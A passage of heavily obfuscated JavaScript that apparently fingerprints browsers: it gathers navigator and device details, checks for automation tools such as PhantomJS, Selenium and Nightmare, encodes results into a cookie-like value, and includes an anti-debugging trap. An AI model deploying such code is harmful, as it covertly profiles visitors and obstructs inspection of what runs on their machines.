'\x77\x55\x44\x25')](0x10);}continue;case'\x31\x32':_0x901f63=_0x11023e[_0xed6f('0x61', '\x61\x31\x53\x36')](btoa,_0x11023e[_0xed6f('0x62', '\x53\x5a\x6a\x6c')](_0x11023e[_0xed6f('0x63', '\x7a\x4b\x5b\x61')](_0x11023e[_0xed6f('0x64', '\x26\x5a\x35\x6b')](_0x11023e[_0xed6f('0x65', '\x56\x29\x42\x29')](_0x11023e[_0xed6f('0x66', '\x5d\x32\x66\x34')](_0xed6f,_0x11023e[_0xed6f('0x67', '\x6a\x4b\x44\x67')](_0xd6fe[_0xed6f('0x68', '\x66\x73\x72\x58')],0x1),_0x90010c[_0xed6f('0x69', '\x6e\x28\x51\x34')](0x0,0x5)),_0xed6f('0x6a', '\x4c\x57\x32\x4c')),_0x3eb2d6),_0xed6f('0x6b', '\x73\x57\x6f\x50')),_0xa251a4));continue;case'\x31\x33':var _0x901f63;continue;}break;}}function _0x1b10ad(_0x2bca48){var _0x420178=0x0;for(var _0x666b5f=0x0;_0x2b48f9[_0xed6f('0x6c', '\x72\x4b\x5a\x35')](_0x666b5f,_0x2bca48[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]);_0x666b5f++){_0x420178+=_0x2bca48[_0xed6f('0x6e', '\x53\x48\x38\x4c')](_0x666b5f);}_0x2b48f9[_0xed6f('0x6f', '\x53\x48\x38\x4c')](_0x44721f);return _0x420178;}function _0x1d7875(_0x31a65f,_0x526a07,_0x2a942f){var _0x611766={'\x51\x62\x4a':function _0x43e8ce(_0xc77d77,_0x40397b){return _0xc77d77+_0x40397b;},'\x42\x6c\x67':function _0x25ea87(_0x582585,_0x25b8b7){return _0x582585+_0x25b8b7;},'\x6d\x56\x65':function _0x27659d(_0x46ea92,_0x53fc6a){return _0x46ea92<_0x53fc6a;},'\x6d\x70\x56':function _0x1a6307(_0x2ded73,_0x1d02b7){return _0x2ded73+_0x1d02b7;},'\x78\x70\x5a':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5*_0x37cb58;}};var _0x544fb1=_0xed6f('0x70', '\x62\x5b\x34\x38')[_0xed6f('0x71', '\x40\x6e\x56\x66')]('\x7c'),_0x38e51f=0x0;while(!![]){switch(_0x544fb1[_0x38e51f++]){case'\x30':var _0x4c14ef='';continue;case'\x31':var _0xd30ce4='';continue;case'\x32':var _0x30d683='';continue;case'\x33':_0x4afcf7[_0xed6f('0x72', '\x77\x55\x44\x25')]=_0x611766[_0xed6f('0x73', '\x40\x6e\x56\x66')](_0x611766[_0xed6f('0x74', '\x76\x6f\x24\x78')](_0x611766[_0xed6f('0x75', '\x43\x4c\x64\x33')](_0x611766[_0xed6f('0x76', '\x36\x33\x21\x73')](_0x31a65f,'\x3d'),_0x526a07),_0xd30ce4),_0xed6f('0x77', '\x66\x73\x72\x58'));continue;case'\x34':for(var _0x111196=0x0;_0x611766[_0xed6f('0x78', '\x66\x73\x72\x58')](_0x111196,0x5);_0x111196++){_0x4c14ef+=_0x5270a1[_0x111196];}continue;case'\x35':if(_0x2a942f){var _0x5bc8c2=new _0x55d76e[_0xed6f('0x79', '\x6f\x4f\x66\x4e')]();_0x5bc8c2[_0xed6f('0x7a', '\x35\x78\x49\x38')](_0x611766[_0xed6f('0x7b', '\x4a\x79\x34\x26')](_0x5bc8c2[_0xed6f('0x7c', '\x53\x48\x38\x4c')](),_0x611766[_0xed6f('0x7d', '\x44\x66\x33\x73')](_0x2a942f,0x3e8)));var _0xd30ce4=_0x611766[_0xed6f('0x7e', '\x5a\x73\x48\x6b')](_0xed6f('0x7f', '\x40\x6e\x56\x66'),_0x5bc8c2[_0xed6f('0x80', '\x61\x31\x53\x36')]());}continue;case'\x36':var _0x5270a1=_0xed6f('0x81', '\x72\x4b\x5a\x35');continue;case'\x37':for(var _0x2eff6e=0x5;_0x611766[_0xed6f('0x82', '\x56\x29\x42\x29')](_0x2eff6e,_0x5270a1[_0xed6f('0x83', '\x72\x4b\x5a\x35')]);_0x2eff6e++){_0x30d683+=_0x5270a1[_0x2eff6e];}continue;}break;}}function _0x192aa9(){var _0x2234c4={'\x71\x52\x54':function _0x5e2ac9(_0x3238e1,_0x3b5d01){return _0x2b48f9[_0xed6f('0x84', '\x4c\x57\x32\x4c')](_0x3238e1,_0x3b5d01);},'\x41\x4e\x64':function _0x467d48(_0x49e89a,_0x12942c){return _0x2b48f9[_0xed6f('0x85', '\x73\x57\x6f\x50')](_0x49e89a,_0x12942c);},'\x45\x74\x6c':function _0x384831(_0x2b3861,_0x379cde){return _0x2b48f9[_0xed6f('0x86', '\x24\x30\x6a\x39')](_0x2b3861,_0x379cde);},'\x6b\x6b\x71':function _0x133d1a(_0x4c8f16,_0x208c1f){return _0x2b48f9[_0xed6f('0x87', '\x36\x33\x21\x73')](_0x4c8f16,_0x208c1f);},'\x52\x4d\x4b':function _0x2d193c(_0x21f395,_0x3c9e93){return _0x2b48f9[_0xed6f('0x88', '\x26\x5a\x35\x6b')](_0x21f395,_0x3c9e93);},'\x54\x5a\x4c':function _0x3a8081(_0x1bf217,_0x4fac6c){return _0x2b48f9[_0xed6f('0x89', '\x55\x77\x47\x5e')](_0x1bf217,_0x4fac6c);}};function _0x2d3718(_0x1f0f1b){if(_0x2234c4[_0xed6f('0x8a', '\x7a\x54\x53\x35')](_0x2234c4[_0xed6f('0x8b', '\x6a\x4b\x44\x67')]('',_0x2234c4[_0xed6f('0x8c', '\x5d\x32\x66\x34')](_0x1f0f1b,_0x1f0f1b))[_0xed6f('0x8d', '\x56\x29\x42\x29')],0x1)||_0x2234c4[_0xed6f('0x8e', '\x37\x77\x6c\x21')](_0x2234c4[_0xed6f('0x8f', '\x78\x55\x4d\x30')](_0x1f0f1b,0x14),0x0)){(function(){}[_0xed6f('0x90', '\x55\x77\x47\x5e')](_0xed6f('0x91', '\x53\x48\x38\x4c'))());}else{(function(){}[_0xed6f('0x92', '\x79\x30\x65\x69')](_0xed6f('0x93', '\x67\x59\x77\x31'))());}return _0x2234c4[_0xed6f('0x94', '\x5a\x73\x48\x6b')](_0x2d3718,++_0x1f0f1b);}try{return _0x2b48f9[_0xed6f('0x95', '\x46\x21\x44\x5b')](_0x2d3718,0x0);}catch(_0xdb0849){}};function _0x44721f(){if(_0x2b48f9[_0xed6f('0x96', '\x44\x66\x33\x73')](_0x2b48f9[_0xed6f('0x97', '\x76\x6f\x24\x78')](new _0x55d76e[_0xed6f('0x98', '\x36\x33\x21\x73')]()[_0xed6f('0x99', '\x46\x70\x62\x42')](),_0x4c794f),0x1f4)){_0x2b48f9[_0xed6f('0x9a', '\x4a\x79\x34\x26')](_0x192aa9);}}function _0x5e4ef5(_0x460d5c){var _0x128a6f={'\x69\x42\x77':function _0x42d6da(_0x394df9,_0x3cbd4b){return _0x394df9<_0x3cbd4b;},'\x77\x67\x61':function _0x3d6fa6(_0x5932c1,_0x131113){return _0x5932c1!==_0x131113;},'\x5a\x64\x78':function _0x2bdd06(_0x13939d){return _0x13939d();},'\x62\x44\x47':function _0x4b6746(_0x5e3fb5,_0x5c2c15){return _0x5e3fb5(_0x5c2c15);},'\x53\x4b\x58':function _0x43d893(_0x3fbd06,_0x39d9af){return _0x3fbd06+_0x39d9af;},'\x55\x79\x54':function _0x21490d(_0x595fe2,_0x3b4e41){return _0x595fe2(_0x3b4e41);},'\x75\x6d\x56':function _0x4a4a89(_0x5d0f9e){return _0x5d0f9e();},'\x41\x72\x53':function _0x1fef4a(_0x34f5df,_0x58fded){return _0x34f5df===_0x58fded;},'\x76\x50\x6a':function _0x374ac1(_0x2a520d,_0x3b3a14){return _0x2a520d+_0x3b3a14;},'\x55\x48\x59':function _0x2f04c5(_0x1fbf61,_0xbd0535){return _0x1fbf61===_0xbd0535;},'\x50\x5a\x4e':function _0x281f6b(_0x2893d4,_0x10df40){return _0x2893d4(_0x10df40);},'\x74\x65\x61':function _0x5eb0c2(_0x4edd54,_0x1798a6){return _0x4edd54+_0x1798a6;},'\x76\x46\x72':function _0x574cc8(_0x4eed4f,_0x5ec689){return _0x4eed4f(_0x5ec689);},'\x5a\x43\x55':function _0x56fb28(_0x114e8d,_0x56a4a7){return _0x114e8d+_0x56a4a7;},'\x58\x70\x72':function _0x3a6610(_0x47a72c,_0x4698e4){return _0x47a72c(_0x4698e4);},'\x78\x73\x65':function _0x59d837(_0x54d97c,_0x4224c3){return _0x54d97c+_0x4224c3;},'\x59\x42\x63':function _0x33dad1(_0x4951e6,_0x14d0f5){return _0x4951e6==_0x14d0f5;},'\x72\x70\x48':function _0x4d6e60(_0x59217a,_0x57ddc0){return _0x59217a==_0x57ddc0;},'\x73\x67\x66':function _0xbc625a(_0x35b4ff,_0x53430d){return _0x35b4ff(_0x53430d);},'\x54\x47\x63':function _0x179ed7(_0x392873,_0xf3d51a){return _0x392873(_0xf3d51a);},'\x4b\x4d\x54':function _0x4abb8e(_0x515311,_0x4d2ecf){return _0x515311(_0x4d2ecf);},'\x74\x68\x42':function _0xf46d04(_0x2841dc,_0x5ba355){return _0x2841dc<_0x5ba355;},'\x55\x67\x4d':function _0xa4c9ec(_0x57b182,_0x555739){return _0x57b182(_0x555739);},'\x58\x57\x4e':function _0x278b18(_0x4e7292,_0x3b6999){return _0x4e7292===_0x3b6999;},'\x64\x6b\x56':function _0x4c9ba0(_0x307da1,_0x5b9502){return _0x307da1>_0x5b9502;},'\x5a\x54\x63':function _0x57f9a8(_0x17391e,_0x4645af){return _0x17391e+_0x4645af;},'\x57\x67\x74':function _0x3610ab(_0x22b7dd,_0x2f8b49){return _0x22b7dd(_0x2f8b49);},'\x78\x61\x76':function _0x1fa88b(_0x377b0b,_0x1dcdc9){return _0x377b0b+_0x1dcdc9;},'\x51\x6f\x57':function _0x4ed418(_0x161446,_0x4980f3){return _0x161446(_0x4980f3);},'\x4c\x53\x5a':function _0x57e19d(_0xffbd6d,_0x3c1182){return _0xffbd6d+_0x3c1182;},'\x62\x5a\x43':function _0x3d8550(_0x548d30,_0x5f10ba){return _0x548d30+_0x5f10ba;},'\x4f\x73\x41':function _0x4166eb(_0x505fe2){return _0x505fe2();}};var _0x4b1635=_0xed6f('0x9b', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x34aa4c=0x0;while(!![]){switch(_0x4b1635[_0x34aa4c++]){case'\x30':for(var _0xc6d8ff=0x0;_0x128a6f[_0xed6f('0x9d', '\x26\x5a\x35\x6b')](_0xc6d8ff,_0x460d5c[_0xed6f('0x9e', '\x6e\x78\x55\x70')]);_0xc6d8ff++){var _0x3edb0=_0x460d5c[_0xc6d8ff][0x0];var _0x386bdf=_0x460d5c[_0xc6d8ff][0x2];switch(_0x460d5c[_0xc6d8ff][0x1]){case _0xed6f('0x9f', '\x36\x33\x21\x73'):try{if(_0x128a6f[_0xed6f('0xa0', '\x26\x5a\x35\x6b')](typeof _0x128a6f[_0xed6f('0xa1', '\x35\x78\x49\x38')](_0x386bdf),_0xed6f('0xa2', '\x4c\x26\x56\x40'))){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xa4', '\x56\x29\x42\x29')](_0x1b6323,_0x128a6f[_0xed6f('0xa5', '\x56\x29\x42\x29')](_0x3edb0,_0xed6f('0xa6', '\x66\x73\x72\x58')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xa8', '\x46\x21\x44\x5b')](_0x1b6323,_0x128a6f[_0xed6f('0xa9', '\x4c\x26\x56\x40')](_0x3edb0,_0xed6f('0xaa', '\x26\x5a\x35\x6b')));}}catch(_0x483de8){_0x37b982[_0x37b982[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]]=_0x128a6f[_0xed6f('0xab', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xac', '\x36\x33\x21\x73')](_0x3edb0,_0xed6f('0xad', '\x6e\x28\x51\x34')));}break;case _0xed6f('0xae', '\x53\x63\x6b\x44'):try{try{_0x36f2c4=_0x128a6f[_0xed6f('0xaf', '\x53\x48\x38\x4c')](_0x386bdf);if(_0x128a6f[_0xed6f('0xb0', '\x7a\x4b\x5b\x61')](typeof _0x36f2c4,_0xed6f('0xb1', '\x6c\x38\x77\x32'))){_0x37b982[_0x37b982[_0xed6f('0xb2', '\x26\x5a\x35\x6b')]]=_0x128a6f[_0xed6f('0xb3', '\x53\x5a\x6a\x6c')](_0x1b6323,_0x128a6f[_0xed6f('0xb4', '\x4b\x78\x37\x74')](_0x3edb0,_0xed6f('0xb5', '\x6c\x38\x77\x32')));}else if(_0x128a6f[_0xed6f('0xb6', '\x52\x46\x63\x76')](_0x36f2c4,null)){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xb7', '\x43\x4c\x64\x33')](_0x1b6323,_0x128a6f[_0xed6f('0xb8', '\x53\x5a\x6a\x6c')](_0x3edb0,_0xed6f('0xb9', '\x53\x48\x38\x4c')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xba', '\x53\x63\x6b\x44')](_0x1b6323,_0x128a6f[_0xed6f('0xbb', '\x6e\x28\x51\x34')](_0x128a6f[_0xed6f('0xbc', '\x26\x5a\x35\x6b')](_0x3edb0,'\x3d'),_0x36f2c4[_0xed6f('0xbd', '\x63\x38\x31\x42')]()));}}catch(_0x3a32a9){_0x37b982[_0x37b982[_0xed6f('0xbe', '\x24\x65\x37\x35')]]=_0x128a6f[_0xed6f('0xbf', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xc0', '\x5d\x32\x66\x34')](_0x3edb0,_0xed6f('0xc1', '\x26\x5a\x35\x6b')));break;}break;}catch(_0x271a34){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xc3', '\x76\x6f\x24\x78')](_0x1b6323,_0x128a6f[_0xed6f('0xc4', '\x24\x30\x6a\x39')](_0x128a6f[_0xed6f('0xc5', '\x77\x55\x44\x25')](_0x3edb0,'\x3d'),_0x271a34));}break;case _0xed6f('0xc6', '\x67\x59\x77\x31'):try{var _0x1504ea=_0xed6f('0xc7', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x107c53=0x0;while(!![]){switch(_0x1504ea[_0x107c53++]){case'\x30':try{var _0x2e5164=_0x36529b[_0xed6f('0xc8', '\x6e\x28\x51\x34')][_0xed6f('0xc9', '\x24\x30\x6a\x39')];if(_0x128a6f[_0xed6f('0xca', '\x26\x5a\x35\x6b')](_0x2e5164,0x0)||_0x128a6f[_0xed6f('0xcb', '\x76\x6f\x24\x78')](_0x2e5164,null)){_0x37b982[_0x37b982[_0xed6f('0xcc', '\x5d\x32\x66\x34')]]=_0x128a6f[_0xed6f('0xcd', '\x78\x55\x4d\x30')](_0x1b6323,_0xed6f('0xce', '\x6f\x4f\x66\x4e'));break;}}catch(_0x2b010e){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xcf', '\x73\x57\x6f\x50')](_0x1b6323,_0xed6f('0xd0', '\x7a\x4b\x5b\x61'));break;}continue;case'\x31':var _0xc4b4a2=[];continue;case'\x32':try{_0x2c3c5b=_0xc4b4a2[_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x69');}catch(_0xac6f59){_0x37b982[_0x37b982[_0xed6f('0xd1', '\x46\x21\x44\x5b')]]=_0x128a6f[_0xed6f('0xd2', '\x4b\x78\x37\x74')](_0x1b6323,_0xed6f('0xd3', '\x55\x77\x47\x5e'));break;}continue;case'\x33':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xd4', '\x4c\x26\x56\x40')](_0x2c3c5b,_0xc4b4a2[_0xed6f('0xd5', '\x35\x78\x49\x38')]);_0x2c3c5b++){_0x37b982[_0x37b982[_0xed6f('0xd6', '\x7a\x54\x53\x35')]]=_0x128a6f[_0xed6f('0xd7', '\x4c\x26\x56\x40')](_0x1b6323,_0x128a6f[_0xed6f('0xd8', '\x76\x6f\x24\x78')](_0xed6f('0xd9', '\x53\x21\x29\x44'),_0xc4b4a2[_0x2c3c5b]));}continue;case'\x34':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xda', '\x43\x4c\x64\x33')](_0x2c3c5b,_0x36529b[_0xed6f('0xdb', '\x40\x6e\x56\x66')][_0xed6f('0xd1', '\x46\x21\x44\x5b')]);_0x2c3c5b++){var _0x217c19=_0xed6f('0xdc', '\x53\x63\x6b\x44')[_0xed6f('0xdd', '\x77\x55\x44\x25')]('\x7c'),_0x581c80=0x0;while(!![]){switch(_0x217c19[_0x581c80++]){case'\x30':if(_0x128a6f[_0xed6f('0xde', '\x6e\x78\x55\x70')](typeof _0x1001bf,_0xed6f('0xdf', '\x32\x49\x5d\x77'))){_0x5df765=_0xed6f('0xe0', '\x32\x49\x5d\x77');}else if(_0x128a6f[_0xed6f('0xe1', '\x63\x38\x31\x42')](_0x1001bf[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x2e')[_0xed6f('0xe2', '\x63\x38\x31\x42')],0x1)){_0x5df765=_0x1001bf[_0xed6f('0xe3', '\x4c\x57\x32\x4c')]('\x2e')[_0xed6f('0xe4', '\x46\x21\x44\x5b')]();}continue;case'\x31':var _0x1001bf=_0x36529b[_0xed6f('0xe5', '\x53\x21\x29\x44')][_0x2c3c5b][_0xed6f('0xe6', '\x7a\x26\x62\x70')];continue;case'\x32':if(_0x128a6f[_0xed6f('0xe7', '\x53\x48\x38\x4c')](typeof _0x36529b[_0xed6f('0xe8', '\x46\x70\x62\x42')][_0x2c3c5b],_0xed6f('0xe9', '\x5a\x73\x48\x6b'))){_0x37b982[_0x37b982[_0xed6f('0xea', '\x53\x5a\x6a\x6c')]]=_0x128a6f[_0xed6f('0xeb', '\x6a\x4b\x44\x67')](_0x1b6323,_0xed6f('0xec', '\x53\x48\x38\x4c'));break;}continue;case'\x33':if(_0x128a6f[_0xed6f('0xed', '\x6e\x78\x55\x70')](_0xc4b4a2[_0xed6f('0xee', '\x6c\x38\x77\x32')](_0x5df765),0x0)){_0xc4b4a2[_0xed6f('0xef', '\x46\x21\x44\x5b')](_0x5df765);}continue;case'\x34':var _0x5df765=_0xed6f('0xf0', '\x6a\x4b\x44\x67');continue;}break;}}continue;}break;}}catch(_0x303646){_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xf1', '\x35\x78\x49\x38')](_0x1b6323,_0x128a6f[_0xed6f('0xf2', '\x53\x48\x38\x4c')](_0xed6f('0xf3', '\x72\x4b\x5a\x35'),_0x303646));}break;case _0xed6f('0xf4', '\x4b\x78\x37\x74'):if(_0x128a6f[_0xed6f('0xf5', '\x63\x38\x31\x42')](_0x3edb0,_0xed6f('0xf6', '\x6e\x28\x51\x34'))){try{var _0x5b2aed='';var _0x42045b=navigator[_0xed6f('0xf7', '\x53\x21\x29\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf8', '\x56\x29\x42\x29')](_0x42045b)){_0x5b2aed=_0xed6f('0xf9', '\x53\x63\x6b\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xfa', '\x53\x63\x6b\x44')](_0x42045b)){_0x5b2aed=_0xed6f('0xfb', '\x50\x32\x30\x43');}else{_0x5b2aed=_0xed6f('0xfc', '\x37\x77\x6c\x21');}_0x37b982[_0x37b982[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x128a6f[_0xed6f('0xfd', '\x66\x73\x72\x58')](_0x1b6323,_0x128a6f[_0xed6f('0xfe', '\x43\x4c\x64\x33')](_0x128a6f[_0xed6f('0xff', '\x79\x30\x65\x69')](_0x3edb0,'\x3d'),_0x5b2aed));}catch(_0x50602d){_0x37b982[_0x37b982[_0xed6f('0x100', '\x50\x32\x30\x43')]]=_0x128a6f[_0xed6f('0x101', '\x44\x66\x33\x73')](_0x1b6323,_0x128a6f[_0xed6f('0x102', '\x53\x21\x29\x44')](_0x128a6f[_0xed6f('0x103', '\x69\x56\x48\x36')](_0x3edb0,_0xed6f('0x104', '\x78\x55\x4d\x30')),_0x50602d[_0xed6f('0x105', '\x53\x48\x38\x4c')]()));}}break;}_0x128a6f[_0xed6f('0x106', '\x32\x77\x59\x6a')](_0x44721f);}continue;case'\x31':return _0x37b982[_0xed6f('0x107', '\x69\x56\x48\x36')]();continue;case'\x32':var _0x36f2c4='';continue;case'\x33':var _0x19f737='';continue;case'\x34':for(var _0x39618f=0x6;_0x128a6f[_0xed6f('0x108', '\x7a\x4b\x5b\x61')](_0x39618f,_0x595f41[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x39618f++){_0x19f737+=_0x595f41[_0x39618f];}continue;case'\x35':var _0x37b982=new Array();continue;case'\x36':var _0x595f41=_0xed6f('0x109', '\x4c\x57\x32\x4c');continue;case'\x37':for(var _0x3f3a79=0x0;_0x128a6f[_0xed6f('0x10a', '\x50\x32\x30\x43')](_0x3f3a79,0x6);_0x3f3a79++){_0x20f990+=_0x595f41[_0x3f3a79];}continue;case'\x38':var _0x20f990='';continue;}break;}}var _0x28b581=[[_0xed6f('0x10b', '\x52\x46\x63\x76'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator;}],[_0xed6f('0x10d', '\x5d\x32\x66\x34'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return navigator[_0xed6f('0x10f', '\x44\x66\x33\x73')];}],[_0xed6f('0x110', '\x43\x4c\x64\x33'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return navigator[_0xed6f('0x112', '\x2a\x32\x24\x42')];}],[_0xed6f('0x113', '\x6a\x4b\x44\x67'),_0xed6f('0x114', '\x5a\x73\x48\x6b'),function(){return _0x2b48f9[_0xed6f('0x115', '\x37\x77\x6c\x21')](navigator[_0xed6f('0x116', '\x69\x56\x48\x36')][_0xed6f('0xd1', '\x46\x21\x44\x5b')],0x0);}],[_0xed6f('0x117', '\x61\x31\x53\x36'),_0xed6f('0x118', '\x4a\x79\x34\x26'),function(){return navigator[_0xed6f('0x119', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11a', '\x53\x21\x29\x44'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return navigator[_0xed6f('0x11c', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11d', '\x44\x66\x33\x73'),_0xed6f('0x11e', '\x44\x66\x33\x73'),function(){}],[_0xed6f('0x11f', '\x46\x70\x62\x42'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){var _0x9838f2=ActiveXObject;return _0x9838f2;}],[_0xed6f('0x121', '\x6e\x78\x55\x70'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){var _0x40c6e1=webkitURL;return _0x40c6e1;}],[_0xed6f('0x123', '\x53\x63\x6b\x44'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){var _0x12acc7=_phantom;return _0x12acc7;}],[_0xed6f('0x124', '\x32\x49\x5d\x77'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x261f5d=callPhantom;return _0x261f5d;}],[_0xed6f('0x126', '\x56\x29\x42\x29'),_0xed6f('0x127', '\x6a\x4b\x44\x67'),function(){var _0x2d8897=chrome;return _0x2d8897;}],[_0xed6f('0x128', '\x5a\x73\x48\x6b'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){var _0x4246cd=yandex;return _0x4246cd;}],[_0xed6f('0x12a', '\x46\x21\x44\x5b'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x141cce=opera;return _0x141cce;}],[_0xed6f('0x12c', '\x6c\x38\x77\x32'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x1c5d3a=opr;return _0x1c5d3a;}],[_0xed6f('0x12d', '\x46\x21\x44\x5b'),_0xed6f('0x12e', '\x4a\x79\x34\x26'),function(){var _0x442b2f=safari;return _0x442b2f;}],[_0xed6f('0x12f', '\x62\x5b\x34\x38'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x363616=awesomium;return _0x363616;}],[_0xed6f('0x130', '\x35\x78\x49\x38'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){var _0x57b9b6=puffinDevice;return _0x57b9b6;}],[_0xed6f('0x132', '\x7a\x54\x53\x35'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x452024=__nightmare;return _0x452024;}],[_0xed6f('0x134', '\x77\x55\x44\x25'),_0xed6f('0x135', '\x6f\x4f\x66\x4e'),function(){var _0x5aa4d4=domAutomation;return _0x5aa4d4;}],[_0xed6f('0x136', '\x2a\x32\x24\x42'),_0xed6f('0x137', '\x53\x21\x29\x44'),function(){var _0x2737d0=domAutomationController;return _0x2737d0;}],[_0xed6f('0x138', '\x7a\x54\x53\x35'),_0xed6f('0x139', '\x56\x29\x42\x29'),function(){var _0x4d4e18=_Selenium_IDE_Recorder;return _0x4d4e18;}],[_0xed6f('0x13a', '\x6c\x38\x77\x32'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return document[_0xed6f('0x13b', '\x53\x63\x6b\x44')];}],[_0xed6f('0x13c', '\x32\x77\x59\x6a'),_0xed6f('0x13d', '\x77\x55\x44\x25'),function(){return document[_0xed6f('0x13e', '\x46\x70\x62\x42')];}],[_0xed6f('0x13f', '\x4b\x78\x37\x74'),_0xed6f('0x140', '\x53\x5a\x6a\x6c'),function(){return process[_0xed6f('0x141', '\x4c\x57\x32\x4c')];}],[_0xed6f('0x142', '\x46\x21\x44\x5b'),_0xed6f('0x143', '\x72\x4b\x5a\x35'),function(){return global[_0xed6f('0x144', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x145', '\x62\x5b\x34\x38'),_0xed6f('0x146', '\x71\x4a\x2a\x43'),function(){return global[_0xed6f('0x147', '\x44\x66\x33\x73')];}],[_0xed6f('0x148', '\x4c\x26\x56\x40'),_0xed6f('0x149', '\x78\x55\x4d\x30'),function(){return WebAssembly;}],[_0xed6f('0x14a', '\x52\x46\x63\x76'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return _0x2b48f9[_0xed6f('0x14b', '\x5a\x73\x48\x6b')](require,'\x66\x73');}],[_0xed6f('0x14c', '\x53\x63\x6b\x44'),_0xed6f('0x14d', '\x53\x48\x38\x4c'),function(){return _0x2b48f9[_0xed6f('0x14e', '\x4c\x26\x56\x40')](globalThis,global);}],[_0xed6f('0x14f', '\x56\x29\x42\x29'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return window[_0xed6f('0x151', '\x44\x66\x33\x73')]();}],[_0xed6f('0x152', '\x56\x29\x42\x29'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){return navigator[_0xed6f('0x153', '\x66\x73\x72\x58')];}],[_0xed6f('0x154', '\x78\x55\x4d\x30'),_0xed6f('0x155', '\x50\x32\x30\x43'),function(){return navigator[_0xed6f('0x156', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x157', '\x24\x30\x6a\x39'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return navigator[_0xed6f('0x158', '\x79\x30\x65\x69')];}],[_0xed6f('0x159', '\x53\x63\x6b\x44'),_0xed6f('0x15a', '\x46\x21\x44\x5b'),function(){return _0x2b48f9[_0xed6f('0x15b', '\x4a\x79\x34\x26')](navigator[_0xed6f('0x15c', '\x2a\x32\x24\x42')],'\x43');}],[_0xed6f('0x15d', '\x4b\x78\x37\x74'),_0xed6f('0x15e', '\x32\x77\x59\x6a'),function(){window[_0xed6f('0x15f', '\x76\x6f\x24\x78')]=Object[_0xed6f('0x160', '\x44\x66\x33\x73')](window);return window[_0xed6f('0x161', '\x24\x30\x6a\x39')][_0xed6f('0x44', '\x43\x4c\x64\x33')];}],[_0xed6f('0x162', '\x4a\x79\x34\x26'),_0xed6f('0x163', '\x72\x4b\x5a\x35'),function(){return _0x2b48f9[_0xed6f('0x164', '\x72\x4b\x5a\x35')](window[_0xed6f('0x165', '\x56\x29\x42\x29')],0x0);}],[_0xed6f('0x166', '\x32\x49\x5d\x77'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return _0x2b48f9[_0xed6f('0x168', '\x7a\x54\x53\x35')](window[_0xed6f('0x169', '\x50\x32\x30\x43')],0x0);}],[_0xed6f('0x16a', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return window[_0xed6f('0x16b', '\x4a\x79\x34\x26')];}],[_0xed6f('0x16c', '\x26\x5a\x35\x6b'),_0xed6f('0x16d', '\x40\x6e\x56\x66'),function(){return window[_0xed6f('0x92', '\x79\x30\x65\x69')][_0xed6f('0x16e', '\x6e\x78\x55\x70')]();}],[_0xed6f('0x16f', '\x52\x46\x63\x76'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return _0x2b48f9[_0xed6f('0x171', '\x43\x4c\x64\x33')](Boolean,_0x2b48f9[_0xed6f('0x172', '\x56\x29\x42\x29')](typeof process,_0xed6f('0x173', '\x32\x77\x59\x6a'))&&process[_0xed6f('0x174', '\x46\x21\x44\x5b')]&&process[_0xed6f('0x175', '\x36\x33\x21\x73')][_0xed6f('0x176', '\x53\x21\x29\x44')]);}],[_0xed6f('0x177', '\x43\x4c\x64\x33'),_0xed6f('0x10e', 